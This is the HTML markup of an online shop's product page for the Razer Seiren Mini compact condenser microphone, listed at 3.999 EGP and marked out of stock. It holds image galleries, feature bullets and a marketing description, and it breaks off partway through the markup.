			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="seiren mini razer (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="seiren mini razer (4)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="seiren mini razer (5)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="seiren mini razer (6)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6.jpg 1500w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="seiren mini razer (7)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7.jpg 1500w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-8.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-2.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-3.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-4.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-5.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-6.jpg 1500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/04/seiren-mini-razer-7.jpg 1500w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/microphone/" class="breadcrumb-link breadcrumb-link-last">
					Microphone				</a>
							<span class="breadcrumb-last">
					Razer Seiren Mini Ultra Compact Condenser Microphone &#8211; Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/razer/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" title="Razer" alt="Razer" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Razer Seiren Mini Ultra Compact Condenser Microphone &#8211; Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.999&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h5 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large product-title-word-break">Razer Seiren Mini Ultra Compact Condenser Microphone</span></h5>
<ul>
<li><span class="a-list-item"> Ultra-Precise Supercardioid Pickup Pattern: The Razer Seiren Mini is tuned with a tighter pickup angle, so it can focus on your voice while ensuring that background noises like typing and mouse clicks don’t get picked up </span></li>
<li><span class="a-list-item"> Professional Recording Quality: With its 14mm condenser capsule and flat frequency response, the mic broadcasts your voice with stellar clarity that’s filled with crisp highs and deep lows. Frequency response: 20 Hz–20 kHz </span></li>
<li><span class="a-list-item"> Ultra-Compact Build: Made for minimalist or smaller setups, it barely takes up any desk space and is discreet on-camera, putting more focus on you. Easy to bring along if you need take your streaming elsewhere </span></li>
<li><span class="a-list-item"> Heavy-Duty Tilting Stand: Sitting on a sturdy support, the mic can be angled to find the perfect sweetspot for your voice. It can also be detached and mounted on a boom arm or mic stand that uses a standard 5/8-inch thread </span></li>
</ul>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="16124" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="16124" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				Razer seiren mini black			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://highendtec.com/product-tag/condenser-microphone/" rel="tag">condenser microphone</a><span class="meta-sep">,</span> <a href="https://highendtec.com/product-tag/gaming-microphone/" rel="tag">Gaming Microphone</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Frazer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Frazer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/razer-seiren-mini-ultra-compact-condenser-microphone-ultra-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-shock-resistant-black/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large product-title-word-break"> Razer Seiren Mini Ultra Compact Condenser Microphone &#8211; Ultra-Precise Supercardioid Pickup Pattern, Professional Recording Quality, Ultra-Compact Build, Shock Resistant, Black </span> <span id="titleEDPPlaceHolder"></span></h1>
<h1><img loading="lazy" decoding="async" class="shrinkToFit" src="https://assets2.razerzone.com/images/pnx.assets/5fc095a95801ea7fa6ee94c7401da915/razer-seiren-mini-hero-desktop.jpg" alt="https://assets2.razerzone.com/images/pnx.assets/5fc095a95801ea7fa6ee94c7401da915/razer-seiren-mini-hero-desktop.jpg" width="1366" height="554" />CLARITY MADE COMPACT</h1>
<section>
<section class="intro-tag">
<div id="">
<div class="container">
<p class="description paragraph">Big sounds can come in small packages. Meet the Razer Seiren Mini—an ultra-compact condenser mic that&#8217;s the perfect fit for professional grade-audio with any streaming or video call setup.</p>
</div>
</div>
</section>
</section>
<section>
<section>
<div>
<div class="video"><iframe loading="lazy" id="943572337" class="" title="Razer Seiren Mini | Clarity Made Compact" src="https://www.youtube.com/embed/J_pHmYCp1pE?rel=0&amp;enablejsapi=1&amp;origin=https%3A%2F%2Fwww.razer.com" width="100%" height="100%" frameborder="0" allowfullscreen="allowfullscreen" data-gtm-yt-inspected-30="true" data-gtm-yt-inspected-128327_240="true" data-gtm-yt-inspected-30894020_46="true" data-mce-fragment="1"></iframe></div>
</div>
</section>
</section>
<section>
<section>
<div id="seiren-mini-quote" class="multipanels-component col-3">
<div class="container">
<div class="panel-container col-3" role="list">
<div class="item-box item-2" role="listitem">
<div id="" class="item-long-text-1">
<div id="" class="item-long-text-1">
<h2>ULTRA-PRECISE SUPERCARDIOID PICKUP PATTERN</h2>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</section>
<section>
<section class="usp-container">
<div id="features" class="usp classic-bg right pnx_mobile" data-pnx="-1">
<div class="content grid" data-pnx="0">
<div class="main-content c1">
<p class="p-container lt1" data-pnx-f="longText1">Because this compact condenser mic is tuned with a tighter pickup angle, it can focus on your voice and has better ambient noise reduction—ensuring that background sounds like typing and mouse clicks are minimized.</p>
</div>
</div>
</div>
</section>
</section>
<section>
<section>
<div id="" class="multipanels-component col-3">
<div class="container">
<h2 class="section-header" data-pnx-f="text1">PROFESSIONAL RECORDING QUALITY</h2>
<div class="panel-container col-3" role="list">
<div class="item-box item-1" role="listitem">
<p><img decoding="async" class="icon aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/c9a89f29f2c389eeb3118121e347c36a/diagram-frequency-v2.png" alt="A flatter frequency response curve means a more balanced and accurate sound" /></p>
<p id="" class="item-long-text-1">A flatter frequency response curve means a more balanced and accurate sound</p>
</div>
<div class="item-box item-2" role="listitem"><img decoding="async" class="icon aligncenter" src="https://assets2.razerzone.com/images/pnx.assets/c9a89f29f2c389eeb3118121e347c36a/diagram-microphone.png" alt="PROFESSIONAL RECORDING QUALITY " /></div>
</div>
</div>
</div>
</section>
</section>
<section>
<section>
<div id="panel-audio" class="multipanels-component col-3">
<div class="container">
<p class="subhead paragraph" data-pnx-f="longText1">With its 14mm condenser capsule and flat frequency response, the mic can create a more accurate reproduction of your voice—broadcasting with stellar clarity that’s filled with crisp highs and deep lows. Hear it for yourself:</p>
<div class="panel-container col-3" role="list">
<div class="item-box item-1" role="listitem">
<p id="" class="item-long-text-1">Razer Seiren Mini</p>
</div>
<div class="item-box item-2" role="listitem">
<p id="" class="item-long-text-1">Microphone S</p>
</div>
<div class="item-box item-3" role="listitem">
<p id="" class="item-long-text-1">Microphone Y</p>
</div>
</div>
</div>
</div>
</section>
</section>
<section>
<section class="usp-container">
<div id="" class="usp classic-bg top-text pnx_mobile" data-pnx="-1">
<div class="content grid" data-pnx="0">
<div class="main-content c1">
